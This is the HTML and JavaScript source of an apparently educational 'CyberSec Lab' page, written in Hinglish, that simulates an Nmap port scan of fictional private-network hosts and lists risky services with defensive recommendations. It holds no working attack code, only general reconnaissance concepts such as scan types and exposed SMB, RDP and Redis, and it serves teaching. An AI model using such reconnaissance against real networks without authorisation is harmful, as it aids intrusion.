

<file: practicals/lab4-network-scanner.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Lab 04 – Network Scanner | CyberSec Lab</title>
  <link rel="stylesheet" href="../style.css"/>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600;700&display=swap" rel="stylesheet"/>
</head>
<body>
  <div class="scanline"></div>
  <div class="noise"></div>

  <header class="lab-page-header">
    <a href="../index.html" class="back-btn">← BACK</a>
    <span class="lab-page-title">LAB 04 — NETWORK PORT SCANNER</span>
  </header>

  <div class="lab-content">
    <div class="warn-badge">⚠ SIMULATION ONLY — REAL NETWORKS PAR USE KARNA ILLEGAL HAI</div>

    <div class="lab-intro">
      <h2>📡 Network Reconnaissance & Port Scanning</h2>
      <p>Port scanning ek fundamental reconnaissance technique hai jisme network pe chalti services aur open ports dhundhe jaate hain. Attackers yeh information use karke vulnerabilities identify karte hain. Defenders isko apne network audit ke liye use karte hain. Nmap jaisa tool real world mein use hota hai — yahan hum iska simulation karenge.</p>
    </div>

    <div class="concept-box">
      <strong>Ports kya hain?</strong> Har computer mein 65535 ports hote hain. Har service ek specific port pe chalta hai.<br/>
      Port 80 = HTTP | Port 443 = HTTPS | Port 22 = SSH | Port 21 = FTP | Port 3306 = MySQL<br/>
      <strong>Open port:</strong> Service chal rahi hai — potential entry point<br/>
      <strong>Filtered port:</strong> Firewall block kar raha hai<br/>
      <strong>Closed port:</strong> Koi service nahi
    </div>

    <!-- Target Selection -->
    <div class="panel">
      <h3>// SCAN CONFIGURATION</h3>
      <div class="two-col" style="gap:1rem;margin-bottom:1rem;">
        <div>
          <label>TARGET (SIMULATED)</label>
          <select id="target-select" class="lab-input">
            <option value="webserver">192.168.1.10 (Web Server)</option>
            <option value="database">192.168.1.20 (Database Server)</option>
            <option value="mailserver">192.168.1.30 (Mail Server)</option>
            <option value="workstation">192.168.1.50 (Workstation)</option>
            <option value="router">192.168.1.1 (Router/Gateway)</option>
          </select>
        </div>
        <div>
          <label>SCAN TYPE</label>
          <select id="scan-type" class="lab-input">
            <option value="common">Common Ports (Top 20)</option>
            <option value="full">Full Scan (1-1024)</option>
            <option value="stealthy">Stealth SYN Scan</option>
            <option value="service">Service Version Detection</option>
          </select>
        </div>
      </div>
      <div style="display:flex;gap:0.8rem;align-items:center;flex-wrap:wrap;">
        <button class="lab-btn danger" onclick="startScan()" id="scan-btn">▶ START SCAN</button>
        <button class="lab-btn info" onclick="stopScan()" id="stop-btn" style="display:none;">■ STOP</button>
        <div style="font-family:monospace;font-size:0.75rem;color:var(--text-dim);" id="scan-status"></div>
      </div>
    </div>

    <!-- Progress -->
    <div class="panel" id="progress-panel" style="display:none;">
      <h3>// SCAN PROGRESS</h3>
      <div style="background:var(--bg3);border-radius:4px;height:10px;overflow:hidden;border:1px solid var(--border);margin-bottom:0.8rem;">
        <div id="progress-bar" style="height:100%;width:0%;background:var(--accent3);transition:width 0.1s;border-radius:4px;"></div>
      </div>
      <div id="progress-text" style="font-family:monospace;font-size:0.75rem;color:var(--text-dim);"></div>
    </div>

    <!-- Terminal Output -->
    <div class="panel">
      <h3>// SCAN OUTPUT</h3>
      <div style="background:#020408;border:1px solid var(--border);border-radius:6px;overflow:hidden;">
        <div style="background:#0a0f1e;padding:0.5rem 1rem;border-bottom:1px solid var(--border);font-family:monospace;font-size:0.7rem;color:var(--text-dim);">
          nmap -sV --open [target]
        </div>
        <div id="scan-output" style="padding:1rem;font-family:monospace;font-size:0.8rem;min-height:200px;max-height:350px;overflow-y:auto;line-height:1.8;"></div>
      </div>
    </div>

    <!-- Results Table -->
    <div class="panel" id="results-panel" style="display:none;">
      <h3>// OPEN PORTS FOUND</h3>
      <div style="overflow-x:auto;">
        <table id="results-table" style="width:100%;border-collapse:collapse;font-family:monospace;font-size:0.8rem;">
          <thead>
            <tr style="border-bottom:1px solid var(--border);color:var(--accent2);">
              <th style="padding:0.5rem;text-align:left;">PORT</th>
              <th style="padding:0.5rem;text-align:left;">STATE</th>
              <th style="padding:0.5rem;text-align:left;">SERVICE</th>
              <th style="padding:0.5rem;text-align:left;">VERSION</th>
              <th style="padding:0.5rem;text-align:left;">RISK</th>
            </tr>
          </thead>
          <tbody id="results-tbody"></tbody>
        </table>
      </div>
    </div>

    <!-- Attack Surface Analysis -->
    <div class="panel" id="analysis-panel" style="display:none;">
      <h3>// ATTACK SURFACE ANALYSIS</h3>
      <div id="analysis-output"></div>
    </div>

    <!-- Common Ports Reference -->
    <div class="panel">
      <h3>// COMMON PORTS REFERENCE</h3>
      <div style="display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:0.5rem;">
        <div id="port-ref"></div>
      </div>
    </div>

    <div class="panel">
      <h3>// KEY CONCEPTS LEARNED</h3>
      <ul style="color:var(--text-dim);line-height:2;padding-left:1.2rem;font-size:0.9rem;">
        <li>TCP/IP ports aur services ka concept</li>
        <li>Network reconnaissance kyun important hai</li>
        <li>SYN scan, Full connect scan, Stealth scan ka fark</li>
        <li>Open ports = potential attack vectors</li>
        <li>Firewall aur IDS se detection</li>
        <li>Unnecessary ports band karna (attack surface reduction)</li>
        <li>Nmap tool aur uske common flags</li>
      </ul>
    </div>
  </div>

  <script>
    const TARGETS = {
      webserver: {
        name: 'Web Server',
        ip: '192.168.1.10',
        os: 'Ubuntu 22.04 LTS',
        ports: [
          {port:22, state:'open', service:'ssh', version:'OpenSSH 8.9', risk:'medium'},
          {port:80, state:'open', service:'http', version:'Apache 2.4.52', risk:'medium'},
          {port:443, state:'open', service:'https', version:'Apache 2.4.52 (SSL)', risk:'low'},
          {port:8080, state:'open', service:'http-alt', version:'Apache Tomcat 9.0', risk:'high'},
          {port:3306, state:'filtered', service:'mysql', version:'', risk:'high'},
          {port:21, state:'closed', service:'ftp', version:'', risk:'low'},
          {port:25, state:'closed', service:'smtp', version:'', risk:'low'},
        ]
      },
      database: {
        name: 'Database Server',
        ip: '192.168.1.20',
        os: 'CentOS 8',
        ports: [
          {port:22, state:'open', service:'ssh', version:'OpenSSH 7.4', risk:'medium'},
          {port:3306, state:'open', service:'mysql', version:'MySQL 8.0.28', risk:'critical'},
          {port:5432, state:'open', service:'postgresql', version:'PostgreSQL 14.2', risk:'critical'},
          {port:27017, state:'open', service:'mongodb', version:'MongoDB 5.0', risk:'critical'},
          {port:6379, state:'open', service:'redis', version:'Redis 7.0 (NO AUTH!)', risk:'critical'},
          {port:80, state:'closed', service:'http', version:'', risk:'low'},
        ]
      },
      mailserver: {
        name: 'Mail Server',
        ip: '192.168.1.30',
        os: 'Debian 11',
        ports: [
          {port:22, state:'open', service:'ssh', version:'OpenSSH 8.4', risk:'medium'},
          {port:25, state:'open', service:'smtp', version:'Postfix 3.5.6', risk:'medium'},
          {port:110, state:'open', service:'pop3', version:'Dovecot 2.3.13', risk:'high'},
          {port:143, state:'open', service:'imap', version:'Dovecot 2.3.13', risk:'medium'},
          {port:465, state:'open', service:'smtps', version:'Postfix (SSL)', risk:'low'},
          {port:993, state:'open', service:'imaps', version:'Dovecot (SSL)', risk:'low'},
          {port:587, state:'open', service:'submission', version:'Postfix 3.5.6', risk:'medium'},
        ]
      },
      workstation: {
        name: 'Windows Workstation',
        ip: '192.168.1.50',
        os: 'Windows 10 Pro',
        ports: [
          {port:135, state:'open', service:'msrpc', version:'Microsoft RPC', risk:'high'},
          {port:139, state:'open', service:'netbios-ssn', version:'Samba 4.x', risk:'high'},
          {port:445, state:'open', service:'microsoft-ds', version:'SMBv3 (EternalBlue risk!)', risk:'critical'},
          {port:3389, state:'open', service:'rdp', version:'Microsoft RDP', risk:'critical'},
          {port:5985, state:'open', service:'winrm', version:'WinRM HTTP', risk:'high'},
          {port:80, state:'closed', service:'http', version:'', risk:'low'},
        ]
      },
      router: {
        name: 'Router/Gateway',
        ip: '192.168.1.1',
        os: 'Cisco IOS 15.x',
        ports: [
          {port:22, state:'open', service:'ssh', version:'SSH-2.0-Cisco', risk:'medium'},
          {port:23, state:'open', service:'telnet', version:'Cisco Telnet (UNENCRYPTED!)', risk:'critical'},
          {port:80, state:'open', service:'http', version:'Cisco Web UI', risk:'high'},
          {port:443, state:'open', service:'https', version:'Cisco Web UI (SSL)', risk:'medium'},
          {port:161, state:'open', service:'snmp', version:'SNMPv2c (community: public)', risk:'critical'},
          {port:53, state:'open', service:'dns', version:'dnsmasq 2.86', risk:'medium'},
        ]
      }
    };

    const RISK_COLORS = {
      low: '#00ff88',
      medium: '#ffcc00',
      high: '#ff9933',
      critical: '#ff3366'
    };

    let scanning = false;
    let scanInterval;
    let scanProgress = 0;

    function startScan() {
      const targetKey = document.getElementById('target-select').value;
      const scanType = document.getElementById('scan-type').value;
      const target = TARGETS[targetKey];
      const totalPorts = scanType === 'full' ? 1024 : 20;

      scanning = true;
      scanProgress = 0;
      document.getElementById('scan-btn').style.display = 'none';
      document.getElementById('stop-btn').style.display = 'inline-block';
      document.getElementById('progress-panel').style.display = 'block';
      document.getElementById('results-panel').style.display = 'none';
      document.getElementById('analysis-panel').style.display = 'none';

      const output = document.getElementById('scan-output');
      output.innerHTML = '';
      const tbody = document.getElementById('results-tbody');
      tbody.innerHTML = '';

      let delay = scanType === 'stealthy' ? 120 : 60;

      // Initial header
      appendLine(`<span style="color:#5a7a9a">Starting Nmap 7.94 simulation ( https://nmap.org )</span>`);
      appendLine(`<span style="color:#5a7a9a">Nmap scan report for ${target.ip}</span>`);
      appendLine(`<span style="color:#5a7a9a">Host is up (0.00087s latency)</span>`);
      appendLine(`<span style="color:#5a7a9a">OS: ${target.os}</span>`);
      appendLine(`<span style="color:var(--accent2)">PORT     STATE    SERVICE</span>`);
      appendLine('');

      let portIndex = 0;
      const scanLine = document.getElementById('progress-text');

      scanInterval = setInterval(() => {
        if (!scanning) return;

        // Fake scanning noise
        const fakePort = Math.floor(Math.random() * totalPorts) + 1;
        const pct = Math.min(99, (portIndex / Math.max(target.ports.length, 1)) * 100);
        document.getElementById('progress-bar').style.width = pct + '%';
        scanLine.textContent = `Scanning port ${fakePort}/${totalPorts}...`;
        document.getElementById('scan-status').textContent = `Scanning ${target.ip}...`;

        if (portIndex < target.ports.length) {
          const p = target.ports[portIndex];
          const stateColor = p.state === 'open' ? 'var(--accent3)' : p.state === 'filtered' ? '#ffcc00' : 'var(--text-dim)';
          const portStr = String(p.port).padEnd(6);
          const stateStr = p.state.padEnd(9);
          const svcStr = p.service.padEnd(16);

          appendLine(`<span style="color:${stateColor}">${portStr} ${stateStr} ${svcStr} ${p.version}</span>`);

          if (p.state === 'open') {
            addTableRow(p);
          }

          portIndex++;
        } else {
          // Scan complete
          clearInterval(scanInterval);
          scanning = false;
          document.getElementById('progress-bar').style.width = '100%';
          document.getElementById('scan-status').textContent = 'SCAN COMPLETE';
          scanLine.textContent = `Scan complete. ${target.ports.filter(p=>p.state==='open').length} open ports found.`;

          const openPorts = target.ports.filter(p=>p.state==='open').length;
          appendLine('');
          appendLine(`<span style="color:var(--accent)">Nmap done: 1 IP address (1 host up) scanned</span>`);
          appendLine(`<span style="color:var(--accent)">Open ports: ${openPorts} | Filtered: ${target.ports.filter(p=>p.state==='filtered').length} | Closed: ${target.ports.filter(p=>p.state==='closed').length}</span>`);

          document.getElementById('scan-btn').style.display = 'inline-block';
          document.getElementById('stop-btn').style.display = 'none';
          document.getElementById('results-panel').style.display = 'block';
          showAnalysis(target);
        }
      }, delay);
    }

    function stopScan() {
      scanning = false;
      clearInterval(scanInterval);
      document.getElementById('scan-btn').style.display = 'inline-block';
      document.getElementById('stop-btn').style.display = 'none';
      document.getElementById('scan-status').textContent = 'SCAN STOPPED';
    }

    function appendLine(html) {
      const out = document.getElementById('scan-output');
      const div = document.createElement('div');
      div.innerHTML = html || '&nbsp;';
      out.appendChild(div);
      out.scrollTop = out.scrollHeight;
    }

    function addTableRow(p) {
      const tbody = document.getElementById('results-tbody');
      const tr = document.createElement('tr');
      tr.style.borderBottom = '1px solid rgba(255,255,255,0.05)';
      tr.innerHTML = `
        <td style="padding:0.5rem;color:var(--accent2)">${p.port}/tcp</td>
        <td style="padding:0.5rem;color:var(--accent)">OPEN</td>
        <td style="padding:0.5rem;color:var(--text)">${p.service}</td>
        <td style="padding:0.5rem;color:var(--text-dim);font-size:0.75rem">${p.version}</td>
        <td style="padding:0.5rem;"><span style="background:rgba(255,51,102,0.1);border:1px solid ${RISK_COLORS[p.risk]};color:${RISK_COLORS[p.risk]};font-size:0.65rem;padding:0.2rem 0.5rem;border-radius:3px;">${p.risk.toUpperCase()}</span></td>
      `;
      tbody.appendChild(tr);
    }

    function showAnalysis(target) {
      const panel = document.getElementById('analysis-panel');
      const out = document.getElementById('analysis-output');
      panel.style.display = 'block';

      const criticals = target.ports.filter(p=>p.state==='open' && p.risk==='critical');
      const highs = target.ports.filter(p=>p.state==='open' && p.risk==='high');

      let html = '';
      if (criticals.length > 0) {
        html += `<div style="background:rgba(255,51,102,0.1);border:1px solid rgba(255,51,102,0.3);border-radius:6px;padding:1rem;margin-bottom:0.8rem;">
          <div style="color:var(--accent3);font-family:monospace;margin-bottom:0.5rem;">🔴 CRITICAL VULNERABILITIES (${criticals.length})</div>`;
        criticals.forEach(p => {
          html += `<div style="color:var(--text-dim);font-size:0.85rem;margin-bottom:0.3rem;">• Port ${p.port} (${p.service}): ${getVulnTip(p)}</div>`;
        });
        html += '</div>';
      }
      if (highs.length > 0) {
        html += `<div style="background:rgba(255,153,51,0.07);border:1px solid rgba(255,153,51,0.3);border-radius:6px;padding:1rem;margin-bottom:0.8rem;">
          <div style="color:#ff9933;font-family:monospace;margin-bottom:0.5rem;">🟠 HIGH RISK PORTS (${highs.length})</div>`;
        highs.forEach(p => {
          html += `<div style="color:var(--text-dim);font-size:0.85rem;margin-bottom:0.3rem;">• Port ${p.port} (${p.service}): ${getVulnTip(p)}</div>`;
        });
        html += '</div>';
      }
      html += `<div style="background:rgba(0,255,136,0.05);border:1px solid var(--border);border-radius:6px;padding:1rem;">
        <div style="color:var(--accent);font-family:monospace;margin-bottom:0.5rem;">✅ RECOMMENDATIONS</div>
        <div style="color:var(--text-dim);font-size:0.85rem;line-height:1.8;">
          • Unnecessary ports band karo (principle of least privilege)<br/>
          • Firewall rules update karo<br/>
          • Services latest version pe update karo<br/>
          • Default credentials immediately change karo<br/>
          • IDS/IPS deploy karo network pe
        </div>
      </div>`;

      out.innerHTML = html;
      panel.scrollIntoView({behavior:'smooth'});
    }

    function getVulnTip(p) {
      const tips = {
        23: 'Telnet UNENCRYPTED hai! SSH use karo',
        445: 'SMB — EternalBlue exploit possible!',
        3389: 'RDP brute force attack ka target',
        6379: 'Redis bina auth ke — data exposed!',
        161: 'SNMP community "public" — network info leak',
        3306: 'MySQL directly exposed — firewall lagao'
      };
      return tips[p.port] || 'Version update aur access restrict karo';
    }

    // Port reference table
    const commonPorts = [
      [21,'FTP'],[22,'SSH'],[23,'Telnet'],[25,'SMTP'],[53,'DNS'],
      [80,'HTTP'],[110,'POP3'],[143,'IMAP'],[443,'HTTPS'],[445,'SMB'],
      [3306,'MySQL'],[3389,'RDP'],[5432,'PostgreSQL'],[6379,'Redis'],[8080,'HTTP-Alt']
    ];
    const refDiv = document.getElementById('port-ref');
    refDiv.parentElement.innerHTML = '<h3>// COMMON PORTS REFERENCE</h3><div style="display:grid;grid-template-columns:repeat(auto-fill,minmax(160px,1fr));gap:0.4rem;" id="port-ref-grid"></div>';
    const grid = document.getElementById('port-ref-grid');
    commonPorts.forEach(([port, svc]) => {
      const div = document.createElement('div');
      div.style.cssText = 'background:var(--bg3);border:1px solid var(--border);border-radius:4px;padding:0.5rem 0.8rem;font-family:monospace;font-size:0.75rem;';
      div.innerHTML = `<span style="color:var(--accent2)">${port}</span> <span style="color:var(--text-dim)">${svc}</span>`;
      grid.appendChild(div);
    });
  </script>
</body>
</html>
</file>

